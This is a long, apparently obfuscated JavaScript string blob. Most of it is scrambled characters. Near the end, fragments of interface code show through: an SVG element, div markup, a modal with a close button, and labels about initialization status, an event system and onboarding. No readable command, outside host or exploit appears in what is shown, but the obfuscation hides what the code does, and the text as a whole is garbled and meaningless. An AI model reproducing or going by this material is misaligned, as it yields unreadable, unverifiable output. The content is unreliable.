W9H.ey@s4-2edB8t3BNo8e1n\/n,"(a3.W2H4W"8>2B86d61e62N.047..a1)3-(w2c25.\/18#".l6e3-9)dH674fN1585m.!HBW9457O8MFH66!!7u75..Fa52!3217*.iM7pc9i7gFWh0+W88Ky045i.ti,7r!!100.H-4f6}]l3a7,H71e9HKM4!3BH5741a].6n84H 282t]i0y5pHB6d2rWr9 7-15RH7p.%(B8y4nH72o7BWg870t9%hT388FNF1976.HYw94e2W .!Xh.HHB6yHC3eC*WFHH9.96.5(H7a77.ero4tBe0-24317M5tK.3F5hH85445BF3H3B8k+n1fe9+88\'+91lhBpH9e7mBF6s6WHt29.sr250Hv5!49Ho9e737$5HWI1H8f.Hr843He2C3cg98w9=hB0a.s_626We2f3FH64eha8o9YH.30Hl1w93Hf4B7HCr\'p1h2.Ru1)Hr0s2eHt9z9uge9j14h-6"1BBF9k1fHW2F2eHt5e3tTe79Hk7F8BHp1e9.B 6l32Hn4W62ge9e1TF2e5ps9w71FploW!644G.7FBB:814fCYpc8W6eF8Bn6w1F.5Hte4pB0W8seio5.a5r0a62#kpe45W1HHeWpq7t6oe\/tt.3362HI.2iBe2H0l9l,tB,2758.3Fc6 !.8z8le.H0e9p,7q62"cHF1!1,.BF.6r!B7o7oee4t\/ep.428Ae.&eBy377p.l$Wpr0*5Her127c47WoHc7g99W7hH\'a259eWF8l1vFeHi9.0 .FHeHe1o2W.5$eq4571.e8&tB>3H8t.613H"B23.8..1Fr8W!e2l2 ""H33^.r1e-9Bg2747.1F.8n!c3>WvH e0q48H6"eBHKecqH2f3Hentu.e0j7sesH6ey\'W71W.HWW08r41.BFh7.!.0.70ee%wWI7173.mh.\'C2n98d.1)9tl,B90r6CFBC3qW4.9oFBBW1a0b.nF}B32]25.(^Tqg837,F.BI5a3F.tVcB07 0H."VaBm5p01C3y.8B6CFselyp6`4sFtB.9e7b."^HxH262_eydaxB0w3WF)Bo2Y3rF`Cux50d3Feu\\ix48`2fFrB61C9o.._9xi1e56e,Y.x7627uFbe2y69B4ceeko.8992H.e`DBW8e4H.aahB.7f9tFBB.633vF Bh5C2lFWBf5 0..5FIB 7e02C[q"537VL9qb6730KaqG8u95Zyq49u64Fhe4q21H.n`,B72e2e.eFs8.!-8,4;FTenqd3F6te.Y4qc0B3HF4Bd0i5aF.B!0]62.YF,Bo0F6cF\/.WM.xc591FQH2".jB35M0FC1yl0979QC3hfC1H2uQB5eH,2d0{He1a46B71W5sHn7c7Bfn68He218Hf 0r7%hH616iBi9.7kHr904Bp.856GRS03Hj840FHH4k6tC8qa1f9BHs2sHo7.6a.6Xr6Zp.9)8BHu18C3q69e8-hd8.H88W5Bgr931ep!5K40gF0D31Bi845r.Br(3oHR9H7cHe7e7.Hl012tHe3eC4yu6.1Hg^1>9afe4!6eg964He2 1cgH3r26B%3B6eHy4e8rH6467eH60aHj5n0eH}0e."Bc2u0WCZxi3m4\/+U63et112gga5G3.ee4F127k89BH8F8o.Br42hH19B3HHd9c74Hr9-3s.F_,1nB*983c.HX084es312fHB1.H!8h99Ho4e5nC6xj6!5.R.9wH.8,2eHa9s7se64C4Ehn5i9[B.6.25H52F1Fe1076xT754e"1.2pQa93CBxE3C9iQe4cHe3f26H.6 3Bee501^Qa2d.!WH8B2kB Fc0H0i0a.k"T%.?e.31B8BB 6t1 4HB"0!2eBB842s4HG59W489[B35"89Gs9H675FYo7\/6.Co..9Q992tsB5|8ei"6U3BYT2o1iH.1r2uBp6n4p2.Br3a2BY08"4"H84u6B.7.e0eHB6e93.+.863CHr|6A6HB.9W1Fj33e4oY7937dHH1r23BY6o8165W?2q1hBB5w1.5oj+1e3.Yt7l4 H2532FBH4e8y5CWW6-4uH86"6jHW897Hsl0c12{90F9ys!0e1aB,1m42H43H8aHe307eH.6e6e.93u9}Bp4W8W5HB.5e1FBF4i6l7.{H2f5oYo6P3vHB8d9.BT668,6gB4962FBu7u185ct4361eB1961yt22c1tB.6m97Wt5i5BB44i7etc7t7CYe8.4WH"8c9rBd6H4-2dW7938cBY5.717ndZ1H33sy5.8 d91HB"1[5F8"B60,73.2%e8eH89H8HBd8c2W42ta2 4B[G9!3sCBWc3H6H[x170aH"6.4HB69,0i8 {90.9gXF5-6sCZ!t1e6WXB5H62Hi632dB"21734li.774.[{9l3.B6F1020c04.i"3%WVo.f0e9U9aXH8.0\'C&.141783cX0030pW,!B910aBe91075wi90C20ZB976lCnrY0e44Z.8t4LHG4*1oB?3r24Hu9n9!Br3o21Cqtn4888ZF863ut59a3\/Zh8 4eHr5t61BB6"4740B.1o2HBn910s5.ds695oXF0709Hi9W98Bj5"4@6]Wr0k2iHs0p4F.H.`259hH77a.e.i4=2lHb7p3"C7"i2o5eve926VWe!7002iX79,1B.3.a9F90B15 0.2,Be058oBW42247sgS3s8lXH7B14H41s5 B.0B1B7!Be1B82BW9F1|7ggn6f46ZJ338C.p.[903PB76r7"2eW14n6fB.0s7a7Bdr1iW..g62342Td539W2..4d7s7CWa4F74.n1r!s4b91H)7425."1 j49HW3C,!c6eW.HH5r1s69!,4e9SWB!a6e5r\/8!e1H6!CW.11r70W[.56h3U2H\\l7u9fB"0n717z\\s5"1rB0617 2oKo2o6vBi7B7-3B]56e8kB79e1579]86c5eBr0x167sK26W2[BH2.1e65]a4p06Be4n267v\\56s41BB5e062#)w9e8#Bm697$7k\\17.5hHd647eBF5W6B5Uv02789)23.31HF7bB]9e6"7ev^7e52G^0T9H51Xa8[0e.29g!84!9 BmFB0H0C08.."\/>nc{0ewho5.ei7WWv1=["ZH Fis#H!e_a.Hne3,,.ssdooWs-Bbe>m4.; cfwh;H,eHkS]F8WC-1D5r,Aeo2sWF a8.5p1JlWJ2,J.Wk4eJ1W!6n.,BZ,,eiio.6G5.Ficge.=td,FEw.6s,a1,uent!o@g1.Hd.ve,oisp8t!.FWpazeeLBHaSeFeaBF1[nd4c9-!oxtepN=io7a._.H-]0Bri5-rHW"7"ntcpeW*c.eHk.oo.7"&"9"utBp3Wnr.dSoicW]W,.iwpBBaotvri9e"cha.ge_5ran6u5c3.5<e7JmBuieReov .BF5.9HFu..8F9"e".o.cdsfa6tFBe.4m.ukH#!.60Bt.eFiB.neojlF...iu15h5Wcg6h2n..u7a3BozHadhbH4W63-3FBU8b3h.HH3hnpB6e7hmu.B8e3D.9es.c\'d&WUq)t(s\'4%WV$.e5.e0(pBe5.Fh=cFnF!FCFeF(HrFFHi02eo;5HhFe=1F3FlF6FWFtH\'FdH4.q2.m6.o2S.g2a!v1q5e24!t1X5FWi5F4*2aZ 9H7.Y.8F9tX18O5LH 9e0oCH.75W5FBr9n4aB.2e152y[d2BB49a7nB0645ahJ.g8H5wmBy 6F51)B7e7HHe2B5hBs8F3o48fu068c\\c7e5eHr526.Wj7a3i3lfe2v8i\\!1069H.8&2.B8484oH69e4rWe3l268re"1.6B\\e2k82Ho2039B.0B6!9FeB7r65KF0476Hi3|3 Bn7p5.46es797c]36H54e67u.56e!t5.me3th9ps55m-x!7g.pW!4e7sCB"16479en7C7)Ws!=9e2he94\\9tdo3e2ee97.68Be7o3]H92F3lH!6W7SH61W60H.5 52He9e4.Ceso8k47fI7B2Cd28e8FfF278Cde2<4Bfi6.8TBy1969HB4H6pHb1.3.HS2e5;H01.5df26i5lmg.!6O5"h.q66a5kBH7a8.BX6#7"fo2y6a[B0F2.fB1\'4es16p5FB24B8eBY8i7fHe6n5W.r(S5!4"HC677cB92T.h2e.,2.hhB8F.2F2O2a.B"4>ac00!wloBiaW<HhStnBh\'sasncs..|.3Bsh9etkbe9M"!F5ss-.pi8BBFW3F#H6-3y.t"e.iF.HF5Hu-eye|\'.!44!HBss*r.l..=l0n..rB".Ba5W8yceoyFoBFa!1e7eYoedfe3n`t3nee3l7o#.Ha3?9dBwatep9i}uBJ.,t[hbjW1e5w9r\/y."H"6psaOeep8n5mnr4Biuzd-tqSsiz.gi9k2H&Mat.`Fg6uHh1u1Frk8drth^bT7.,E4e}te|eaWnet2eiixp5tehGeevBn6FHeai:eZ.6^7i.eppiaZed;\\J[sHcB"e".o3a1n6T8.,s[TBodj%oueeyF,.W7\/?aZa1J3, reWWs yneyhreoze5Fc3BBlSb.aiiFsFB.eseBWBevt\/rBvcd.me"B"eeTB =c,7;8,e;1eex5iie5=p,";1eta-h.\/u,3NetteieH.HBW. |w,eWoiWgs,H#_neFtHeFe-i&p,Y$.-.nb.[lWc5B[W1t.b%nee-W8-.B.Feuaii<niFeW.F>XaoiBd1xi#H17W.dWtrB"Wes7iBF.Be"akdpc<i,?#2r9aLr2,3eaIhCt.)dwoyd w.-yCB.!m.geB2-nhDl7-mC4iie1,YeWI3C]i5e5,322e5asCHuv.mceiid.ee,C2woku+,22r{Fi5e6-"ac-6hAlBr0A6.eu6,t2aurBee9Ix{Hd.o2dkwr"5"9i6!.{Bi5es.8>.en,$e6i0!e{viee7-0al-cholir6A\'.,aI.uuwB4B0.B>WeHiee>.4au.qu5W9rpg8t_Bt_zrepaoin4e4."a2WWc.tli1eH.h>.e8B4j,iHw4iUW1WF.NuDoQwWtEi,u!Bda"iB-Te7cciee6lgWar4a#c4eak}_enetepen4FFl.@9c7e1t d3lan7uegF.9p6p1]e"B".socF=eb1Bn-We5BBsa-iB6-Iy c9rHgyB0#uni-HUD2.a9gFl5sBWSs.t4Dru1i2Hy.9[.aWaCc6,ce.uri7H -akWp8Wes\\ecdttWBg]2u5W -oi,-0,9B%ktyi,edHt&H7aaW>W2hB"F"oW.zF"="pBPes<iWphFm\\HeBBpenFuFge.zieHBsFmaB4N0.enae.HlroWBB,pH@8oWi.B.pFs-W1Mvbil.viith0zkta<FtuBm!tsp]el[]3l.xasnzaa7lFarkbkd[\/ardtpHBci.ieB4pea8em..qde.uhsBWpl"nC!ieWq4q4e t5du.\'^e.eo1dwdn."vB[Baad.pcB"isi1z0rrHpW0.Fl2BeftlHvB"B"4e o1e1e2[7lHB.(Zatu=ipe.et-ed4WWd..8Bwd5fWutt\/elapu]-pd%B2jtaB.dw,.#yrildiHmyeut.eSqamt1eoygieg3S3ece0o4eHu;WHsW..m o7..n esWer7s.l0B5Hfao26,FE Bhjar>pgeysDFB"s"8:uo)leo6l8c1\/lj8B,CwlbrFe3o3tFa&tF$1F.WlllaF..SeyrBiB8euihBngxepb4ce"3"WKtF2TFor<uBvH""A"5myl1WFBCM8dhu>W)B4.FWrW.Be.of..tTIPgB2iea9kuSaR q4iaa2kBSCRdCtoFoS.3CHEHq.odo!.7CzE%C1B"Hn.rqBB*H..sC"Ho..qhH..HCoo8eBzMFgNS.5F7.oCwpnnFs_e7kBHl,rD3Bzeem4l"H|s"z4,l6lmWld.csPzo%l.r1i<Qie60mpd9ueHFs8zH,d6Cepi!mHeHiBWFtHe6BHDrB6edWfHrsHzB,u6WWh.wsez9%a..34<.\'jpoaBHrs6a6t.PFieeo"U"ehe#Fc9oem!dDBoear %4abloa7.jBbH3EFterVFSH+HStiFoB2HsBae+a4.etQFeBmHt.0o,Hsp5gsBlT$.mrgtur..!g1{en-UH.%B5e4T4q7p9ee.w.loBeHH,t,e"W.WtHBias6rFc8(W"0"5hi.dB6HsWB,HBWH\/s.ircaW5tPe2nBPHpa(8br.4p7ens0n!HeTObeFgH3g5W1r5a@dinFh5fe.p+4eraeH gy.-bscFBTB1HCEBtBr!FyHBa90HB2erbm.oT e4eWb1&Hb..xF!e n9H0BW.d&eb4.wB6dt!2,6TeFBHHeea"W@WeB2dBw.Iah2sSo8tcu8WFy(HuBeF\/ev$MrqceeeH3BvFo,e.PA9ee;7W2FtH"e4arW6W9BhdBw9I!h.s7o.tfueWsy6HkB:F9eB$Hrec e.HDByFc,fB3.9Tqbrc=oWFibFggn1irueH.p3geHoc3FrgBH!ttFeH!","pmait<hmii0H!n1t.e3aei5"y"eHe"6"vH6Her5q]iBB.S0neW(anc0le:4WS.2&8H8a8ege7.8pap3eep4F.F!S.a0eueBg!hWnB.ujev.rh.]mHcn,ye1esB-eCr8HlrCsdlBHoi0s,e9e5o.n9!FNH.9.W"."oiBeaetBtBWIJsFrHc18!:oensiFGeraW.imruWc1.enor4vaudB.r.Wsii.:l1Fah^#F{eFoWQe2{BF9Vaa7FWfireFeB*H.F1sH-tFoo0terC$5n.m8.eFisH-=e F.W7e-Bt.LaWea.3vo:5BbMFQ2md5eipeaFW,H.ioHm9,5MYQ:8-,.S1-to0oXtiW9Se-8BEM.QOC1=le2rHa1eeFueir0h.:1Mea.H4.Ca8eB, HHeul.>.xTrg,Fren9f4rxB3.FgFWCH "&" .!GtcTF>HyoaF7t3a2s0e..2HeF8n3Si=5:9M9v5li>Qoue.oH.HToFHgcHHHgalecuv-3TL!7UMnWaHtte.B9B.W[luc7.!^9t7.lv.n8alH""0"pK,M65WF6H4Blpps`.0N4:d#.uZeo.uV9e.[oa!dm=olHo".lWH,eBuHWHiH"facps-d2k2t,:o#c(Ws|e3e8i1W+bFl2ws.Bu0elH>.7e7.dF0Com"o7eWt.ese0v6cas4Heu4e6s{)eiBa\/H.e<arl6+AwdFoB!TrFuFFW.WmFl.lB^FieBoCBNehh1#8oap4n{n9s3..,rJ4m0eHHe.VC.wHnoZ!.5lBvBl"e8w.wH.Hc2nDuett+ay7PVn.B5Wgoag7ntz1`ie5j.C4HecVmal1H Bae&equFr.WRs2)ee0p5OggBnpeXnWtdH4.6o+4eeevxcb..FX.6e5ucBns3HHuodWr0PFamucaFt4rvrpcnb(.7r8s.r0cB(taq.Hw%wo*..7TKrss1W9BdW3WhFi.s.!eW.\/Mgnasae.e3h6n9HWS9l m .ySroeh.naHewBb9aet.r\'.b:.W.*3echFr.i"a9tBrg.a.."F}}#t"FSWcWB\'Bseiwre.s4c&,nepeNpwc1ieeey..Bcnn6i7e3WC.uvfrM.7i5poria,t*cerFaBWVniB3eIe2n2ipooW"H4Bx.sa6c.so.2g6infSran..eB,n`tpe.Vc.em9eepBeF)vi.a.H8!1eiF6.8eBe"a7eBeEehe3odWHaBe.eqsoti#to2tgaie!7HH,p8rsoeedW:ero\\poyfn5H.lBcrl2S4nFB#WBl4wF5FeHueB7sW.XBHi0uCjF.j.wBH0..yw.icetetepoyi!uaanraers9ksagi!u4.Bw.baVe.Bm!epp8eH)Fi.a8H7!7eBialnweW1FBean.e5oPHBanh3eyHHb2s3.eu(et.0eBp r7e.ctW9r6JnaHdfe.nue.xelen7`.kzhet4E9#0b :oWe*ceeHBhsw0=3e{,&H6mCkHn,FeFr!ee.y.u7H"aHj6s!HsveeViiu.eetgn4seeCn7J6W1m9e\\.W"Fi5dnvmdlWansedHFaH.5aCemeTuCtBe.mmr1vm.."HUF.ieap"ree0cpB\'.So8.2e-anple7.Fj!yodJuatFPEe4e.e5t"n9Heeel2r2H3diBFeentJ.."{Fj9.ir2cHmre\\dWFlp"no.e"fB..TupH1d7teB3NywtrvHWsde-svaBly.6BeeWe4ouePe7io6zo6W.H.mBkWFe.2m"rc.BOsWqu"eisaw9oneserH1wjyx.Nw7%9h!eBe.B7F0BueF.wNs)BnpF4eF:fa.ew+atia".HBF.2s@r.exsHc[BbeCJ!tsr.ueheP.+e.*.7uml1.0wPb1BrsWwW.iwlys.PM.eeo8H(BmH4C!sHaHeFe3tyl".iSne6t1.e(gSt) e.nnB8H.Hprgs.z3*SbBwtice,H4l8B.BHHh.Nis4neeHrftn s.etaeeB=FefilfecWl..6meolHlWeFCBwCFeht8B5wFb!V.B-sc.dWD.gv4syaBls..iep3i4Wmp&oTl9H-nH)iFBepfHi.i.nFle.sbW.3uxH5e $aDnP@r5scn BYBBTBelewjWr9BB.VFbW.F5.cu%eB.eaic.p7asl.#lertBrus.c>7.*yish,s7.elPvrl-WdenGHcouufWrpHrtFi .,Wa,0e2hec7.FBse .uacoCu]tceHWei5gn,seHu2cF(tmoF6e.:2a2Fienn3..vesjWWa7dWHeBkeiJfgF.dB8.ncwEeaHdeefoHls.?mvi3wfB5bqa2k-S0h9t.,6eeoql..Em"noavgnB0fenpsFemwCdVeFl2c7iFu6lbsiiguFiFh4sd..e4c0!W.0aalCwirnenHem@k4W..8e sie.HCW.F,sF!.FBDUe8ceo!dFB.eHeeosd6e6ue.uK9Wse0e7e.a.WF..tom7sHeHh6AseBB9H5bF%9lHHaB7e8ed}aHni!.6a,.BOim?nte.HEb"c.u-e4e4edtpQ.N0.eo_4eVu..h6v6.rq3eFWuW0mudB.aO^.y.FexBte)o.igoeWge"e2e8aXeW.osbHFwo.\\yt7n*epqr9pliqt..htFcHn3lHgrceXHoHuC8Bwnf BHehaheeeWi0fac0lay9etc.e7sEBHanygH2.How.yESktui."WB,!HDe.C4co.eu6.hvoaueomBie:,e5neo"p1rtlF-.eBs.!,omBh.eW:rg%tw yB..WoHem1k9.eimpioce4RB.es".!w9.NyW7...y2uW)2}.b.se.sU8.ee3pmrie2c*.4.r{hFoop.,o64BBHT.p F!Bc..m55HBF.rmg5t42BtB.n1.8gbaat8BeW7aoc3lWtsri7.mFovlq.hp1i-BvN#weeCricH^waaetHbienen\'H:B9W.e!:.tFF0t5op,.e!laaieB,9}tmHQU8un.}m.h9CcbxvFcH5e4s2PBoo..olFtee}n^&ttF<f4r,t2Ho.tooF.sbilcH.egeke8eUv=BeHrcWaS5i5. tyBFm}1.egF.TvSF\\5$UBHBe,PH4eer3..aLa9n $"Saf9uHd7wnIBcWn7W.eW.7SrWBW"iGuB^FsjBea5FHWPHba)?i_1F..ef9nAsee.Bme1ahWWSdrayb.iHl.1h s.HobaW!r7cXg\\iFBuSurky..]"\/B e9o1s=H6sJpmo4treUFeB9m"iWe.HiB.wB0|."ueizuBBo.rHHeHq7aWiBu4BeSC1geznfb7eiBs.3o6.0yose.n"0SiWlp0rWo4meenF.eIhnoWgeH"seT"Fv.1t4rBW9oHf.,sSi11eprroF:"o4u3p3eHe6eHsneecona,FIa.9jnwinqH3cFoxHHtlp1.8Bge5wBt..vBwIt.BjenreF..OoBseVwltr.0W8o2tZcCW3rnHufHoten;>l"r9.eal27a,;e,Ck%lVrS.FTwo6bLrHFHB\/H6.evsiHB7F;B3hWtee!soC444v8>8&6HnBF".".oilea".e\/io.o4aFtov.yB..58ruz8gcTnCQBo.pe %BF9hlA4CMW3.3HcW6.tO6s)9+,8va>;9aB.e9NsFBpuyfR"v1>xn8t*a9eteBakm.Bg.i$H"y4e@5H8eW..sra1cli.uta.BrFoF.Sg!0.ee.d2rH@3dBpHF.ecoj.ej1PF"aF9FcM4n9cersmpFFWWF8H5b5askeaFdHB?eMBk.S$a"|higc.1W resWFHc2a3gC*kenHoBhHoe.$s."s9e.i1ii..hWg2.HctEHtWesBaFjFe..Ae@ndHpHFHeWos.%jlnB).oe,eeoa3euHFaJenlwc5-qy0e,eqt]ukt5rp^T$i" Se.kpu@T`40uou$3"lSHD\'wiFbd.c$ersp0 o,$!"jS1muxW@e`s0,keBr.o$a"5o"H ilni@-ipB2B2H2W2B5foct^4$B"lp0n3sseek3H(@eY7PWl,c[B,ec5sHHredCrecosDcgnetse,.mpJgt^6$""7o0tBe]HeFWtep5.cW5HWyWu...m;u ei.oB!ee.pF.e4nCt.aF.6:ia-eShBs4c1XZn.^J$2"6W2H-Fkc0n.emteP7n.st!2HFi W1HoBHFtFB.lo8cc.nK6@MB3eFH8w.e[.Clf5ZnHc H9tHen,.ei:FBae!otmmngsveF*oN9xoBFdk.)Bic1i3c8B1dcS9*YCBiWk,*eBzF\\FhCpe4r.eVt7lesa@.e9o.enBHehrHv3oDsdy6e3yof.ahu.Bb.3$B".WsF slH7lWst.8:,ala5lca3hetee7H1B.e9odmmn6s.o o3cW.a\/5W.B7epF.neSH=BFTbBc .&8i-B9erBvlo2spHB.R8*lFc5F.t.i4gbr5e.ekteei}Fo".c^8a2WBH1Two2FyHPH4HtB"F)W#.7L4s2FeBHe!.2ac0FFeFonlF}FedonV.BmmaFoFsjF5WTs\/kBH}T.H\'.im9W^s+F9sa!.eidfreTrHvHWHcFri:cHers7.+ont,TW`U0a,F%8WSsz.noet{T4`i0Bk6B0%BDeaBo.tYTieeupn56BiseTc.oAmeW.%el0arS.y9enF\'remWv8.tm1pte8iougl2.eFce6eVteruf3F,SFaie!RgTeYreyGFe9t tFWn.cs4eBoZtiaMt"Teh6n7HCBls<ky}eOoW8a9e.pHc5f1c3eaiWhFeFHie,htmrvcmhnXcirWmeFuWiFBH"bHaHk0aad.B!etBe%9bHe!dHryTFo`v4rtH\/oF-CBgFtehn8$HoH,-%xi"deT6u9.Bsda5cFiag!F1.3w ine H!BeHHWnBF%ei|Tn9WL8ske2b2aBdvT7HcF7eeN.F5fFlse"savm>ooscci7t.rs|5aD.3qHonee)5QecHmraedwwIIvh6t.b3nnh2fe+4a.WhyW|sgoTeCere.)8r5drHzmg7ToC)Be.l8V54Ba"n",K"Hs..BrHp.n,.Tj&)BWeio3aF..l3B.WeF3BaB.e2oBa4.elFKFmbdAllFr%+o3evi5c@.eHmM,v%.AoTeqeBt9piesaake,nB$H8eB$$Hoe"rBese2c*i}afBotWi3.4aiW2Hnd.sbb}e4.Xmnree.eWe.sRD1lkc1idglk2czN2..aeop.5>o?reeaSsss.PBatesc eDr.s6HBarisaCW6ecfic0sac1eBeFlrcaBeT.WvF3cJm1oBeBgtoeB9ech\'#nbgH3HueyrBed}9t1bee1o29)t%r7.ioF4NB5.!eedde4oHW7b,uozbaveeiHklr2lB&Hw5yUusH.urWWrcoaW7yrHssBlFOodBta^fF2baraBWe7Tdo!pBnewne9.yl.s4.c.odtcHWiHxdHw9WnH8vee3, eB&eH6abele!.zl1hFs5BeW4eeeHtif3Wpba.6C.bhr"rHs9z\'s.ntH9.emkxon3e"u.H4leBTkcySeQB We.ZaWuer,gHe".uv!-BBBBws0b4D3eaTgm lstr.FBc.4.iS2"W"BB4zsii.i|e#m;1c8>W.uspa8.6FHB8B9.BF2B1H8.)u..i|C#6ajg"lssHB1""z8.!hdeoWH#eWBBHk$y4#3oH"2H7FMl0Hde8eFH9B9-a,eAaB2":r\/ool."5"BWnBBHl.1Be"2o8s.oBes.F<e7e.ss-aHe4a@F!.Bc5lc-llyrHBc"-e9d\/wQ.e<F74.le3.m"H"3}0<07wWTc8o3Bn!=bFNB,1627w4I8m7R0n8n58,BpixWl4wu? _etFpW:"\/To2nFOFfHc,b3oe.Wn3tse2_Hk.\/>bev1nDsp!fB52s!lWhsBnZ"5"enHBetiaskso1aeeBmFep"P"3r8c,S n.lHC9sHo8FHyU"f"6iaeliLB.heM1p dn,"s%fSa9h5o.qEiCW0a!.npHr;m3t5r.c-iairneuBt.aXin.5yXupu7e1eBuHc9Bsdhr"`r].a7BislfBbpW5H.WrBra6p.rnaSd9,.dibXgdBB?Fg2l4S_r<eBBewe?ec)idt.wwctsC| l,aBBohbm.iB"."*"h"9Btyv.i.#lsy0W5hBtrse\/Bw!w.!ioot2be.Hcemqiar.me_cp9BLeHh-MepBHDHJij. .a.HB.cebW,%klvWhiD&vbp.gBcH,e6$0|,G350.,R2e38H1-ermp5ef-6o.tsbBv:fmawhBC8ofsBIu! wV"e"BtoPe-aiCeB.m.0=kBTt4PH-0i1e6"i"p&eHHHYWe- ?HueFu"WYnFk""iHenFQ"x&wFe"fikB6H6-.,_Bh-Ar.BiHaH-bHr9!tbveBdxwe.D<4a$.HH8TFi4dbcenatCa4ieWalWDB.%M!B8"5"^n#t0ayi.ani6 t$W snT-$ostBb8n&ee.H"n ..yFG.W .s8reng.W|9.i"h\/s.5x".CB6zFa hF hkw-9idtsW02 cZ.3cH#.6t0..c.e>5tS .t.o.eqlHn:j!i7=ic2e2al=4c3\'HeF.BpprhlE-3e&s.!aoh Si.t2aW.8j,.FcliFk\\ehaZH5 B"Woatielkey]olrs\/$"6z6p"naHB=eco HE!,o%eH.f7n1.\/s7zH ieWc4.9rec8gais8.cee5stb8lWt7.RtHo4 o.%"Vo0ecHdeedXt\/Bd=4c"m!ns-Wec.Lg2.Fga unpHt."s7e.cH eaF..tex7.vNu,Heen8Pcaee",F%5.&mHv4.eg .scoe8s1bslut5.s FBB--ecbHa5d6-.Ualtavi4g9irtWa4.BA9 tc;.8E tirtc0F7mh-L .z7s3r6n8>wea.H W,ouYi.He-hB8[3yeey.""meIo4-H;1,. He1hl.W8>ehu!cF8ClFt9 3,_Shi3Hg oceetsbb6lHts ei.fkr.B6.B.em8nB!0B3 aPbi9e. nj"4s7ie|Hs9;7B.  li9i9iclezedeBVp8a.i9ge 3a4c9s3ibl\/.ve"Bui n" i,6mBdelh,6s9-%w7BV Bmicdoeh8nH.5.38t-HereQtaoFe0lenWeurB881t 6tW3F6aHe2B6- a!W2-7"eHHn9"5r jW97805.tW.3N7t.e HW,4e77e2eery8W6o 5Wp5T0aC6e5!t2o3H fW 8a0F.ec0m8o1ente {Wg0B3(eNB,9e7 .5 m>8t9o.ere]r65..o Xt3Hj dB-9664eeeb\'66b43 hkpydo=r2.sWg7.50Cv 0winuoe"H".Wg9s7e.u 6so2d8a17Be8o3eC1 as48T3o1peo;s,t y)+oe.eB8"B"7 Hs81\'6r1He.bBavd2,t a6v\/0.:"s"J"2{8 lsH119.h.a tnv?t\'dB ywHi.B" txeD.cB02w1nih.s.BB sfolWWn#.etJool (d?1! C.18r8i.6 fW,7F6F Fs6951, 74e647P !rHuedoc5 e6 \/.  ecith0eWe0P"H64y F.35H3..,4e!50,4k 8E\'tHe2.!081k.C vtrv.t8.0W66B6i 5.F6.9e.f42!6758y .Hh eH8 t7"tHemHg65 Wc\'=B-1?j o,sT3iZ.BWr3F3e ousinonleeclLWb .yH.e-We0HH1-3d!2495p deebiatdle8r7w7e. 3,5%2&5-dBQ jn.r6st.e44!Y9d5e tp4ees4.Bn.eHl9nW 0sreasB.FH0.eeTC6o! 8sHaccj.Ai9i2ies? \\src38,eiBl geW}H th6 2he 3eBnH.e nhF 8oel4a8 {d!#W 2.6716n <WH2H rWe3" H.t0.6. fiFdew. 4Wye6 F,8l.nk ke1t7r6 rWB1A wnBr.ad Baei\'ae  ,H,o Fea$e.6B6 3e.xy.eBe 9eVp(.dWF !eHr%.WWo Re<noee. MB cf"rHei.,oH.6 lpieQhp.WBs tn2tqe1erpe ?Yo 1eH4r"z"rnm 8XB .een2ebW..5 3cPn!eH"9"sse \'eFt4eclesl Hl7cd.4c+e0n{ 7y8ue.yeCV, 2,aNe.6ef3- .wvle.opee0s} u80.eagiia. Tce2!1o7e!99e 7.8222,i7e2a5 !5d!B5e.l6o6H $cC]5. iktman Ht."q"Fecte BesrBhsecu4,2 .plar.ypFoai. Hoddr.FBt.iuHiWgB 3cei eh0e%n,p On3eBt5.!"C"2 ,uBt6nuaMg9,4 eceo5thdWs=bB W{3.2i"n.,t el4cj.:l.rW"h uiFp(twe6o6ur  !.ue-nsSrFpp Flos\'.li$c5u] ,WcsiW2es 5WM.TocB@ 0orcB.aw\\ised egnnf.eirBe ooyl6n eWoCuB ,sBe4s5.l3v!F.65h!..32t!i.742!9.F1F.W7o!reeo6e1"."2as87allr.0We. -oa.godgt8-Hc4lxr"e@|!nBzaensa.WcBose2e6o..omBQueha.e1etlh.Lintrra"o"2 o65!.1d.W e0,!F1o.d H21! n#.c  "B"7.n.d 907!d1B.e t"e"tmenn 4"""3t.e= W1 !.1k.h ..w"ntH.W W.Faeoie. m7,!.e].1 %8.!c3e!7 rd.eoh l2 .ogdFe05. e.B1T5f!. 58|!F.d.g 4.09s1j.6 1e8te46en Be7oFtho. V.e1eeXf. n"1"Ble,. peBtWcB.! SlBwc7h!C !n2e2"a"R 8o.tkrwao teFhe.Wka set.e.WbH e.21I,9eQ 87r!naH,u %i6.eCo.. 6cD.vaegY -i#..m1nt hxr.al4n$ r,sCbs4tu 7wFw#a1.f ihHw'),JJK('r.!.rStawus:HetrHHLc2ickt!un.H0..","fscasHLH.HX"o"H0.HX-.Hzlibel1,"FMHOca.FI1zsvu.ewedth}J24"=heeghtHJ24H=viFw.ifxHJgB&e]4.eH4H=hill"Jno1eH= mlniHJBH:\/\/9ww.vw3.2orgs200.\/svl.F^FS.c40F,m2.ep2CHr522H.e2#.e2F.eHx522j.e2l.e1.C22ze6.s477!5.e.[5258.er.e1!.e2w6.!87710.e2Fe2.H6.!B771o.e2ce12H2.ei[52.8.e=.!4F7158e22{e12.e22tlH= tro-eHJFurrcntHoH=s}F)H.F+HCinFe.cx]F,1i.e1z.m19H=serokuHJcMrre_tHCH=stn)H#"+H#_nF*-cx0H,12.%h1F.!0]H=s.rok{HJc.rre2tHCs=stH)H#0+H#rnF*48",8H0-cWaioer-yHzl"bellOeHq.e.!div-eclessHtHRH9-mHc-HW\'ntHbrol\/HJdJalopH=aszmHFHJHS.c"1FIFue.z!iv.Bcla)sHJBX-mH{-h0adHg","f"eHgF1cnosenbuHI.F^rX-mj{-caose tit.HLF)e.zqdiv.","Hde.tdiv8eclpssH,HRHf-mH=-bokyHS!,"F.e.eczh2c","fX-mI{-hrade8","wX-mH{-secHK,H?s"cHK9.zh!.eiwFHRvX-H:\/h3FH?u!.ea(zdeccri3edbBHJHiHX-e,"-?.c."w-.o.cdp+HoHt.e6","hpHKie+H.str!ng.5cla=sHJ.Rno7tab.ndeCH)\/.troag>HF\/ult.z\/.ecH;>H?7divw.z\/7iv>Cz\/dBv>"O"Maw.e.lS.elt",rIni4ializaH7.!._Staaus:\/e.wHtiv4HKH.w.s)HOnboba".evgriaule.2notteinHtia7ize\/.!"d"EvHnt.gsysaem.Cnot5einJtiaqize\\.!"r"In)tMHsHOv0ybo3rd.2HXeo","!cre(n.eieader.eoXer_OilHck..and!ewhHte.,HWe;tHOpighvr.e)WB#p,"ICcre.se.-fonlHOk.der"ineweli7kH`ienu!pab#l",FselwB2_]tn"H"op.n_H.","plos._HPe,"T.bin:ex..rianttrEHx"u"s